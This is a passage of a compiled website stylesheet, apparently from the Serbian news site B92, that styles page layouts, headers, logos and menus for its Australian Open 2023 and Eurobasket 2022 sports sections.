      section.left .box3 .box-item:nth-child(3n+1), section.left box3actual .box-item:nth-child(3n+1) {
        clear: left; }
  section.left .box4 .box-item {
    float: left;
    display: block;
    margin-right: 3.5786636068%;
    width: 22.3160022949%;
    margin-bottom: 3.57866%; }
    section.left .box4 .box-item:last-child {
      margin-right: 0; }
    section.left .box4 .box-item:nth-child(4n) {
      margin-right: 0; }
    section.left .box4 .box-item:nth-child(4n+1) {
      clear: left; } }

.box6 .box-item {
  width: 100%; }
  @media screen and (min-width: 768px) {
    .box6 .box-item {
      float: left;
      display: block;
      margin-right: 2.3576515979%;
      width: 14.7019570017%;
      margin-bottom: 3.57866%; }
      .box6 .box-item:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 767px) {
    .box6 .box-item:first-child {
      padding-top: 0;
      border-top: 0; } }
@media screen and (max-width: 989px) {
  .box6 {
    padding: 20px 20px 0 20px;
    overflow: auto; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  .box6 {
    margin-bottom: -20px; }
    .box6.news-box4 .text h3 {
      font-size: 13px; } }

@media screen and (max-width: 767px) {
  aside.right {
    padding: 30px 15px 15px 15px; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  aside.right {
    padding: 0 20px 20px 20px;
    margin-top: 20px; } }
@media screen and (max-width: 989px) {
  aside.right {
    clear: both; } }
@media screen and (min-width: 990px) {
  aside.right {
    /*@include span-columns(4 of 12);
    @include omega;*/
    margin-top: 20px;
    float: right;
    width: 304px; }
    aside.right.home-top {
      margin-bottom: -20px; } }

@media screen and (max-width: 767px) {
  section.page {
    padding: 15px; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  section.page {
    padding: 20px; } }

.container.full-width .left {
  width: 100%; }
.container.full-width .right {
  display: none; }

.specijal #top .b92-content > span:first-child a {
  color: #2a2966 !important; }
@media screen and (min-width: 990px) {
  .specijal #top ul.menu {
    width: 952px;
    margin: 0 auto;
    z-index: 90; }
    .specijal #top ul.menu li {
      display: inline-block;
      float: none;
      letter-spacing: 0px; }
      .specijal #top ul.menu li.active {
        background: transparent; }
      .specijal #top ul.menu li:last-child {
        display: none; }
      .specijal #top ul.menu li:first-child a {
        padding-left: 0; } }
.specijal #top .header-top {
  background: #fff; }
  .specijal #top .header-top .header-master {
    height: 62px;
    margin: 0;
    background-color: #fff; }
    @media screen and (max-width: 989px) {
      .specijal #top .header-top .header-master {
        padding-left: 20px; } }
  .specijal #top .header-top nav.main-nav {
    z-index: 1; }
  .specijal #top .header-top .menu {
    top: 62px; }
    .specijal #top .header-top .menu li.active a {
      background: none; }
    @media screen and (max-width: 767px) {
      .specijal #top .header-top .menu li.active {
        border-bottom: 1px solid #ebebeb; } }
    @media screen and (max-width: 989px) {
      .specijal #top .header-top .menu li a {
        padding-top: 22px;
        padding-bottom: 21px;
        font-size: 16px; } }
    @media screen and (min-width: 768px) and (max-width: 989px) {
      .specijal #top .header-top .menu li.active a, .specijal #top .header-top .menu li a {
        padding-left: 18px; } }
.specijal #top .logo-specijal {
  text-indent: -9999px;
  display: inline-block; }
.specijal .b92-content {
  float: right;
  width: 240px;
  height: 33px;
  margin: 14px 0 0 0;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase; }
  .specijal .b92-content img {
    padding: 1.5px; }
  @media screen and (max-width: 989px) {
    .specijal .b92-content {
      display: none; } }
  .specijal .b92-content span {
    width: 81px;
    line-height: 33px;
    float: left;
    background: #ededed;
    font-weight: 700; }
    .specijal .b92-content span a {
      color: #336; }
  .specijal .b92-content div {
    position: relative; }
  .specijal .b92-content h4 {
    width: 158px;
    line-height: 33px;
    float: left;
    background: #2a2966;
    color: #FFF;
    position: relative;
    font-weight: 600;
    text-align: center;
    padding-right: 12px;
    font-size: 11px; }
    .specijal .b92-content h4:hover {
      cursor: pointer; }
    .specijal .b92-content h4:after {
      content: "";
      width: 9px;
      height: 6px;
      display: inline-block;
      position: absolute;
      right: 16px;
      top: 14px;
      background: url("../images/sprites2.png") no-repeat 0px -341px; }
    .specijal .b92-content h4 a {
      color: #FFF; }
  .specijal .b92-content span, .specijal .b92-content h4 {
    text-align: center; }
  .specijal .b92-content ul {
    display: none !important;
    position: absolute;
    top: 33px;
    left: 81px;
    width: 158px;
    background-color: rgba(42, 41, 102, 0.95);
    padding: 5px 0 15px;
    z-index: 100; }
    .specijal .b92-content ul li {
      width: 100%; }
    .specijal .b92-content ul a {
      padding: 8px 15px 7px 22px;
      display: block;
      color: #FFF; }
  .specijal .b92-content div:hover ul {
    display: block !important; }
.specijal .news-box-list-3 li {
  padding: 0 0 10px;
  line-height: 1.5;
  position: relative;
  font-size: 13.5px; }
  .specijal .news-box-list-3 li span {
    float: left;
    margin: 0 10px 0 0;
    font-size: 12px;
    position: relative;
    top: 2px; }
  .specijal .news-box-list-3 li a {
    color: #333; }
.specijal .score-table td {
  background: #f5f5f5;
  padding: 5px 10px 6px;
  text-align: center;
  border-bottom: 2px solid #FFF;
  font-size: 13px; }
  .specijal .score-table td.align-left {
    text-align: left; }

/*Australian Open 2023*/
#sport_ao2023 {
  /*    .news-box1 .box-item .comments-number, .news-box2 .comments-number, .news-box4 .box-info .comments-number {
      background: rgba(239, 81, 59, 0.85);
      &:after {
          border-top-color: rgba(239, 81, 59, 0.85);
      }
  }*/ }
  #sport_ao2023 .intext-table td {
    padding: 5px;
    vertical-align: baseline; }
  #sport_ao2023 .overallImg-left, #sport_ao2023 .overallImg-right {
    z-index: 200; }
  #sport_ao2023 .videoIconS {
    background: rgba(34, 160, 216, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
  #sport_ao2023 .news-box1 .box-item .comments-number, #sport_ao2023 .news-box2 .comments-number, #sport_ao2023 .news-box4 .box-info .comments-number {
    background: rgba(34, 160, 216, 0.75); }
    #sport_ao2023 .news-box1 .box-item .comments-number:after, #sport_ao2023 .news-box2 .comments-number:after, #sport_ao2023 .news-box4 .box-info .comments-number:after {
      border-top-color: rgba(34, 160, 216, 0.75); }
    #sport_ao2023 .news-box1 .box-item .comments-number:hover, #sport_ao2023 .news-box2 .comments-number:hover, #sport_ao2023 .news-box4 .box-info .comments-number:hover {
      background: #22a0d8; }
      #sport_ao2023 .news-box1 .box-item .comments-number:hover:after, #sport_ao2023 .news-box2 .comments-number:hover:after, #sport_ao2023 .news-box4 .box-info .comments-number:hover:after {
        border-top-color: #22a0d8; }
  #sport_ao2023 .news-box1 .box-item .text .category, #sport_ao2023 .news-box2 .text .category, #sport_ao2023 .news-box4 .box-info .text .category {
    background: rgba(34, 160, 216, 0.75);
    padding: 1px 5px;
    color: #FFF; }
    #sport_ao2023 .news-box1 .box-item .text .category:hover, #sport_ao2023 .news-box2 .text .category:hover, #sport_ao2023 .news-box4 .box-info .text .category:hover {
      background: #22a0d8; }
  #sport_ao2023 .item {
    overflow: hidden !important; }
  #sport_ao2023 #top .header-top {
    width: 100%;
    background-color: #209fd8 !important;
    background: url(//b92s.net/sport/australianopen2023/desktop/x1/AO-23Pattern-Left.png) 0% 0% no-repeat, url(//b92s.net/sport/australianopen2023/desktop/x1//AO-23Pattern-Right.png) 100% 0% no-repeat;
    background-size: 350px 60px, 350px 60px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_ao2023 #top .header-top {
        background: url(//b92s.net/sport/australianopen2023/desktop/x2/AO-23-Pattern-x2-Left.png) 0% 0% no-repeat, url(//b92s.net/sport/australianopen2023/desktop/x2/AO-23-Pattern-x2-Right.png) 100% 0% no-repeat;
        background-size: 350px 60px, 350px 60px; } }
    @media only screen and (max-width: 1390px) {
      #sport_ao2023 #top .header-top {
        width: 100%;
        background: url(//b92s.net/sport/australianopen2023/mobile/x1/AO-23mob.png) no-repeat center top;
        background-size: cover !important;
        background-position: right; } }
  @media only screen and (max-width: 1390px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1390px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1390px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1390px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1390px) and (min-resolution: 192dpi), only screen and (max-width: 1390px) and (min-resolution: 2dppx) {
    #sport_ao2023 #top .header-top {
      background: url("//b92s.net/sport/australianopen2023/mobile/x2/AO-23mob@2x.png") no-repeat center top;
      background-size: 2560px; } }

    @media screen and (max-width: 989px) {
      #sport_ao2023 #top .header-top {
        width: 100%;
        /*      background: none;
               background-color: #ffffff;
               border-bottom: 1px solid #EF513B;*/
        background: url(//b92s.net/sport/australianopen2023/mobile/x1/AO-23mob.png) no-repeat center top;
        background-size: cover !important;
        background-position: right; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_ao2023 #top .header-top {
      background: url("//b92s.net/sport/australianopen2023/mobile/x2/AO-23mob@2x.png") no-repeat center top;
      background-size: 2560px; } }

    #sport_ao2023 #top .header-top .logo-specijal {
      width: 140px;
      height: 60px; }
      @media screen and (min-width: 990px) {
        #sport_ao2023 #top .header-top .logo-specijal {
          background: url("//b92s.net/sport/australianopen2023/desktop/x1/AO-23logo-DESK.png") no-repeat center;
          background-size: 140px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_ao2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/australianopen2023/desktop/x2/AO-23logo-DESK@2x.png") no-repeat center;
      -webkit-background-size: 140px;
      -moz-background-size: 140px;
      -o-background-size: 140px;
      background-size: 140px; } }

      @media screen and (max-width: 989px) {
        #sport_ao2023 #top .header-top .logo-specijal {
          background: url("//b92s.net/sport/australianopen2023/mobile/x1/AO-23logo-MOB.png") no-repeat center;
          background-size: 120px;
          width: 120px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_ao2023 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/australianopen2023/mobile/x2/AO-23logo-MOB@2x.png") no-repeat center;
      -webkit-background-size: 120px;
      -moz-background-size: 120px;
      -o-background-size: 120px;
      background-size: 120px; } }

      @media screen and (max-width: 767px) {
        #sport_ao2023 #top .header-top .logo-specijal {
          margin-left: 13px;
          height: 55px; } }
    #sport_ao2023 #top .header-top .menu {
      top: 55px; }
    #sport_ao2023 #top .header-top .menu-collapse {
      background-color: transparent;
      height: 55px; }
      #sport_ao2023 #top .header-top .menu-collapse .icon-bar {
        background-color: #ffffff;
        width: 30px;
        height: 5px; }
      #sport_ao2023 #top .header-top .menu-collapse.on {
        background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
    #sport_ao2023 #top .header-top .header-master {
      background-color: transparent;
      background: url(//b92s.net/sport/australianopen2023/desktop/x1/igraci-x1.png) no-repeat 302px bottom; }
      @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
        #sport_ao2023 #top .header-top .header-master {
          background: url(//b92s.net/sport/australianopen2023/desktop/x2/igraci-x2.png) no-repeat 302px bottom;
          -webkit-background-size: 168px, 60px;
          -moz-background-size: 168px, 60px;
          -o-background-size: 168px, 60px;
          background-size: 168px, 60px; } }
      @media screen and (min-width: 990px) {
        #sport_ao2023 #top .header-top .header-master {
          height: 60px; } }
      @media screen and (max-width: 989px) {
        #sport_ao2023 #top .header-top .header-master {
          text-align: left;
          background: url(//b92s.net/sport/australianopen2023/desktop/x1/igraci-x1.png) no-repeat 345px bottom; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_ao2023 #top .header-top .header-master {
      background: url(//b92s.net/sport/australianopen2023/desktop/x2/igraci-x1.png) no-repeat 345px bottom;
      -webkit-background-size: 168px, 60px;
      -moz-background-size: 168px, 60px;
      -o-background-size: 168px, 60px;
      background-size: 168px, 60px; } }

      @media screen and (max-width: 767px) {
        #sport_ao2023 #top .header-top .header-master {
          height: 55px;
          /*            background: url("//b92s.net/sport/australianopen2019/mobile/1x/mobile-header-date.png") no-repeat 123px 39px;*/
          background: none;
          padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_ao2023 #top .header-top .header-master {
      /*                  background: url("//b92s.net/sport/australianopen2021/mobile/2x/mobile-header-date.png") no-repeat 123px 39px;
                        -webkit-background-size: 88px;
                        -moz-background-size: 88px;
                        -o-background-size: 88px;
                        background-size: 88px;*/
      background: none; } }

      #sport_ao2023 #top .header-top .header-master .b92-content span {
        background: #F0F0F0; }
    @media screen and (max-width: 989px) {
      #sport_ao2023 #top .header-top .menu li a {
        color: #22a0d8; } }
    @media screen and (min-width: 768px) and (max-width: 989px) {
      #sport_ao2023 #top .header-top .menu li.active a {
        border-color: #22a0d8; } }
  @media screen and (min-width: 990px) {
    #sport_ao2023 #top .header-top .menu > li {
      padding: 0;
      font-size: 12px;
      font-weight: 600;
      position: relative;
      float: left; }
      #sport_ao2023 #top .header-top .menu > li.active, #sport_ao2023 #top .header-top .menu > li:hover {
        background: #22a0d8;
        /*                    &:after {
                            content: "";
                            height:2px;
                            position:absolute;
                            width: 100%;
                            left:0;
                            bottom: 0px;
                            background-color: #fff;
                        }*/ }
        #sport_ao2023 #top .header-top .menu > li.active a, #sport_ao2023 #top .header-top .menu > li:hover a {
          color: #fffffa;
          float: left;
          /*                    padding: 10px 10px 8px; was 10 4 8
                              font-size: 14px;
                              font-weight: 500;
                              text-transform: uppercase;*/ }
      #sport_ao2023 #top .header-top .menu > li a {
        color: #003a60;
        float: left;
        padding: 10px;
        /*10px 10px 8px;*/
        font-size: 14px;
        font-weight: 500;
        text-transform: uppercase; }
    #sport_ao2023 nav.main-nav {
      background-color: #f4f4f4;
      position: relative;
      border-bottom: 3px solid #D7D700;
      height: 42px;
      /*            &:after {
                  content: "";
                  position:absolute;
                  left:0;
                  right:0;
                  bottom: 2px;
                  height: 1px;
                  background: url("//b92s.net/sport/images/us15-menu-pattern.png") repeat 0 0;
      
              }*/ } }
  #sport_ao2023 .module-title, #sport_ao2023 .blog-head h1 {
    background-color: #22a0d8; }
  #sport_ao2023 .blog-head ul li.active {
    border-color: #22a0d8; }
  #sport_ao2023 .button-news.theme2 a {
    border-color: #808080;
    color: #1a1a1a; }
  #sport_ao2023 #rate-nav .selected-tab {
    border-bottom-color: #035742; }
  #sport_ao2023 .item-page .comments-send {
    background-color: #22a0d8; }
  #sport_ao2023 article.video span.comment {
    background-color: #22a0d8 !important; }
  #sport_ao2023 .send-comment-page #komentar-forma input[type="submit"] {
    background-color: #22a0d8 !important; }
  #sport_ao2023 .item-page .article-footer .comments-number a {
    background-color: #22a0d8; }
    #sport_ao2023 .item-page .article-footer .comments-number a:after {
      border-top-color: #22a0d8; }
  #sport_ao2023 .item-page .article-info .comments {
    background-color: #22a0d8; }
    #sport_ao2023 .item-page .article-info .comments:after {
      border-top-color: #22a0d8; }
  #sport_ao2023 .tabs-news-list .tabs li.ui-tabs-active a, #sport_ao2023 .tabs-news-list .tabs li.active a, #sport_ao2023 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_ao2023 .tabs-news-list .tournamentYears li.active a {
    border-color: #0092d8; }
  #sport_ao2023 .tabs-news-list .tabs li, #sport_ao2023 .tabs-news-list .tournamentYears li {
    padding-top: 0; }
  #sport_ao2023 .tabs-news-list {
    margin-top: 0; }
  #sport_ao2023 .item-page p a, #sport_ao2023 .lb-post-container a, #sport_ao2023 .article-header h1 a {
    color: #22a0d8;
    text-decoration: underline; }
    #sport_ao2023 .item-page p a:hover, #sport_ao2023 .item-page p a:active, #sport_ao2023 .lb-post-container a:hover, #sport_ao2023 .lb-post-container a:active, #sport_ao2023 .article-header h1 a:hover, #sport_ao2023 .article-header h1 a:active {
      color: #22a0d8; }
  #sport_ao2023 .page-title {
    font-size: 14px;
    font-weight: bold;
    display: table;
    margin-bottom: 10px;
    background: #22a0d8;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 15px;
    float: left; }
  #sport_ao2023 .table th, #sport_ao2023 .table thead td, #sport_ao2023 .table tfoot td {
    background: #F5F5F5;
    text-align: left; }
  #sport_ao2023 .table tbody td {
    background: #f5f5f5; }
    #sport_ao2023 .table tbody td a {
      color: #22a0d8; }
  #sport_ao2023 .table th, #sport_ao2023 .table td {
    padding: 11px 14px 14px;
    border-bottom: 2px solid #FFF; }
  #sport_ao2023 section h4 {
    background: #22a0d8;
    color: #FFF;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 4px 19px;
    margin-bottom: 10px;
    display: table; }
    @media screen and (min-width: 990px) {
      #sport_ao2023 section h4 {
        margin-bottom: 20px; } }
  #sport_ao2023 aside.right section {
    margin-bottom: 20px; }
  #sport_ao2023 p.heading {
    font-size: 16px;
    margin: 10px 0; }
  #sport_ao2023 p.date {
    margin: 10px 0;
    font-style: italic; }
  #sport_ao2023 .select-day {
    overflow: auto; }
    #sport_ao2023 .select-day li {
      float: left;
      margin: 0 8px 8px 0; }
      #sport_ao2023 .select-day li a {
        padding: 8px 12px;
        background: #f5f5f5;
        display: block; }
  #sport_ao2023 .lista-blogera-on {
    background-color: #0092d8 !important;
    color: #FFF; }
  #sport_ao2023 .tabs-nav {
    margin-top: 20px; }
  #sport_ao2023 .tabs {
    margin-bottom: 14px;
    overflow: auto; }
    #sport_ao2023 .tabs li.ui-tabs-active a {
      background: #22a0d8;
      color: #FFF;
      font-weight: bold; }
    #sport_ao2023 .tabs li a {
      float: left;
      padding: 5px 12px;
      margin-right: 5px;
      text-transform: uppercase;
      background: #F5F5F5; }
  #sport_ao2023 .cat-list {
    overflow: auto;
    border-top: 1px solid #22a0d8;
    padding: 10px; }
    #sport_ao2023 .cat-list li {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-bottom: 7px; }
      #sport_ao2023 .cat-list li:nth-child(2n) {
        margin-right: 0px; }
  #sport_ao2023 .blog {
    clear: both; }
    #sport_ao2023 .blog article {
      clear: both;
      width: 100%; }
      #sport_ao2023 .blog article img {
        float: left;
        /*                width: 25%;*/
        max-width: 140px;
        height: auto;
        margin: 0 15px 15px 0; }
        @media screen and (min-width: 990px) {
          #sport_ao2023 .blog article img {
            width: 140px;
            height: 100px;
            margin-right: 14px;
            margin-bottom: 20px; } }
      #sport_ao2023 .blog article h2 {
        font-size: 14px;
        margin-bottom: 5px; }
        @media screen and (min-width: 990px) {
          #sport_ao2023 .blog article h2 {
            font-size: 20px;
            margin-right: 20px;
            line-height: 1.3; } }
      #sport_ao2023 .blog article span {
        font-size: 11px;
        color: #808080;
        text-transform: uppercase; }
        #sport_ao2023 .blog article span a {
          color: #808080; }
        #sport_ao2023 .blog article span small {
          position: relative;
          top: -1px; }
  #sport_ao2023 .related-box {
    clear: both; }
  #sport_ao2023 .related {
    clear: both;
    margin: 27px 0 30px; }
    #sport_ao2023 .related h5 {
      text-transform: uppercase;
      color: #1a1a1a;
      font-weight: 700;
      display: block;
      border-bottom: 1px solid #d9d9d9;
      padding-bottom: 6px;
      margin: -5px 0 12px; }
      @media screen and (max-width: 767px) {
        #sport_ao2023 .related h5 {
          margin-top: 0; } }
    #sport_ao2023 .related ul {
      overflow: hidden; }
    #sport_ao2023 .related .box-item {
      padding: 0;
      margin-bottom: 0 !important;
      display: inline-block;
      vertical-align: top;
      /*        @include media($phone) {
                  @include span-columns(3 of 9);
                  width:31.1% !important;
                  border-top:0;
              } */ }
      #sport_ao2023 .related .box-item .text {
        float: left;
        display: block;
        margin-right: 2.8425855704%;
        width: 58.8629657719%; }
        #sport_ao2023 .related .box-item .text:last-child {
          margin-right: 0; }
        #sport_ao2023 .related .box-item .text h3 {
          font-size: 14px;
          font-weight: 400;
          margin: 0;
          padding-left: 2px; }
          @media screen and (max-width: 767px) {
            #sport_ao2023 .related .box-item .text h3 {
              font-size: 16px; } }
      #sport_ao2023 .related .box-item .img {
        float: left;
        display: block;
        margin-right: 2.8425855704%;
        width: 38.2944486578%;
        margin-left: 0; }
        #sport_ao2023 .related .box-item .img:last-child {
          margin-right: 0; }
        #sport_ao2023 .related .box-item .img a img {
          height: 100%;
          width: 100%; }
    @media (max-width: 650px) {
      #sport_ao2023 .related .box-item {
        width: 100% !important;
        margin-top: 15px;
        padding-top: 0; }
        #sport_ao2023 .related .box-item .img {
          /*                display:none;*/ }
        #sport_ao2023 .related .box-item .text {
          /*                width: inherit;*/ }
        #sport_ao2023 .related .box-item:first-child {
          margin-top: 0;
          padding-top: 3px; }
        #sport_ao2023 .related .box-item:last-child {
          padding-bottom: 16px;
          border-bottom: 1px solid #D9D9D9; } }
    section.left #sport_ao2023 .related .box-item, section.left #sport_ao2023 .related .box3, section.left #sport_ao2023 .related .box3 .box-item {
      margin-right: 3%;
      width: 48%;
      float: left;
      display: block; }
      section.left #sport_ao2023 .related .box-item:nth-child(2n), section.left #sport_ao2023 .related .box3:nth-child(2n), section.left #sport_ao2023 .related .box3 .box-item:nth-child(2n) {
        margin-right: 0;
        margin-bottom: 15px !important; }
      section.left #sport_ao2023 .related .box-item:last-child, section.left #sport_ao2023 .related .box3:last-child, section.left #sport_ao2023 .related .box3 .box-item:last-child {
        clear: none; }
      section.left #sport_ao2023 .related .box-item:nth-child(3n), section.left #sport_ao2023 .related .box3:nth-child(3n), section.left #sport_ao2023 .related .box3 .box-item:nth-child(3n) {
        margin-right: 3%; }
  @media screen and (min-width: 768px) {
    #sport_ao2023 section.left .box3 .box-item {
      margin-right: 3%;
      width: 48%;
      float: left;
      display: block; }
      #sport_ao2023 section.left .box3 .box-item:nth-child(2n) {
        margin-right: 0;
        margin-bottom: 15px !important; }
      #sport_ao2023 section.left .box3 .box-item:last-child {
        clear: none; }
      #sport_ao2023 section.left .box3 .box-item:nth-child(3n) {
        margin-right: 3%; } }
  #sport_ao2023 .tabs {
    /*IVAN*/
    text-align: left;
    border: 0; }
  #sport_ao2023 div.scrollmenu ul {
    white-space: nowrap;
    background-color: #22a0d8;
    overflow-x: auto;
    box-sizing: border-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    scroll-behavior: smooth;
    display: flex; }
  #sport_ao2023 div.scrollmenu .active a {
    background-color: white;
    color: #22a0d8; }
  #sport_ao2023 .b92-content {
    margin: 10px 0 0 0; }

/*Eurobasket 2022*/
#sport_eb2022 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_eb2022 .overallImg-left, #sport_eb2022 .overallImg-right {
  z-index: 200; }
#sport_eb2022 .videoIconS {
  background: rgba(21, 11, 52, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_eb2022 .news-box1 .box-item .comments-number, #sport_eb2022 .news-box2 .comments-number, #sport_eb2022 .news-box4 .box-info .comments-number {
  background: rgba(21, 11, 52, 0.75); }
  #sport_eb2022 .news-box1 .box-item .comments-number:after, #sport_eb2022 .news-box2 .comments-number:after, #sport_eb2022 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(21, 11, 52, 0.75); }
  #sport_eb2022 .news-box1 .box-item .comments-number:hover, #sport_eb2022 .news-box2 .comments-number:hover, #sport_eb2022 .news-box4 .box-info .comments-number:hover {
    background: #150b34; }
    #sport_eb2022 .news-box1 .box-item .comments-number:hover:after, #sport_eb2022 .news-box2 .comments-number:hover:after, #sport_eb2022 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #150b34; }
#sport_eb2022 .news-box1 .box-item .text .category, #sport_eb2022 .news-box2 .text .category, #sport_eb2022 .news-box4 .box-info .text .category {
  background-color: #00bfff;
  padding: 1px 5px;
  color: #FFF; }
  #sport_eb2022 .news-box1 .box-item .text .category:hover, #sport_eb2022 .news-box2 .text .category:hover, #sport_eb2022 .news-box4 .box-info .text .category:hover {
    background: #150b34; }
#sport_eb2022 .news-box4 .img .box-info .category {
  color: #FFF !important; }
#sport_eb2022 .item {
  overflow: hidden !important; }
#sport_eb2022 #top .header-top {
  width: 100%;
  background-color: #1d036e !important;
  background: url(//b92s.net/sport/eurobasket2022/desktop/x1/left-asset-x1.png) 0% 5% no-repeat, url(//b92s.net/sport/eurobasket2022/desktop/x1/right-asset-x1.png) 100% 5% no-repeat;
  background-size: 450px 60px, 450px 60px; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_eb2022 #top .header-top {
      background: url(//b92s.net/sport/eurobasket2022/desktop/x2/left-asset-x2.png) 0% 5% no-repeat, url(//b92s.net/sport/eurobasket2022/desktop/x2/right-asset-x2.png) 100% 5% no-repeat;
      background-size: 450px 60px, 450px 60px; } }
  @media only screen and (max-width: 1890px) {
    #sport_eb2022 #top .header-top {
      background: url(//b92s.net/sport/eurobasket2022/desktop/x2/left-asset-x2.png) calc(50vw - 1000px) 5% no-repeat, url(//b92s.net/sport/eurobasket2022/desktop/x2/right-asset-x2.png) calc(50vw + 550px) 5% no-repeat;
      background-size: 450px 60px, 450px 60px; } }
  @media only screen and (max-width: 1890px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 1890px) and (min-device-pixel-ratio: 2), only screen and (max-width: 1890px) and (min-resolution: 192dpi), only screen and (max-width: 1890px) and (min-resolution: 2dppx) {
    #sport_eb2022 #top .header-top {
      background: url(//b92s.net/sport/eurobasket2022/desktop/x2/left-asset-x2.png) calc(50vw - 1000px) 5% no-repeat, url(//b92s.net/sport/eurobasket2022/desktop/x2/right-asset-x2.png) calc(50vw + 550px) 5% no-repeat;
      background-size: 450px 60px, 450px 60px; } }

  @media screen and (max-width: 989px) {
    #sport_eb2022 #top .header-top {
      width: 100%;
      background: none;
      background-color: #1d036e; } }
  #sport_eb2022 #top .header-top .logo-specijal {
    width: 180px;
    height: 53px; }
    @media screen and (min-width: 990px) {
      #sport_eb2022 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/eurobasket2022/desktop/x1/eurobasket-logo-desk-x1.png") no-repeat center;
        background-size: 180px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_eb2022 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/eurobasket2022/desktop/x2/eurobasket-logo-desk-x2.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 989px) {
      #sport_eb2022 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/eurobasket2022/mobile/x1/eurobasket-logo-mob-drugi-x1.png") no-repeat center;
        background-size: 180px;
        width: 180px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_eb2022 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/eurobasket2022/mobile/x2/eurobasket-logo-mob-drugi-x2.png") no-repeat center;
      -webkit-background-size: 180px;
      -moz-background-size: 180px;
      -o-background-size: 180px;
      background-size: 180px; } }

    @media screen and (max-width: 767px) {
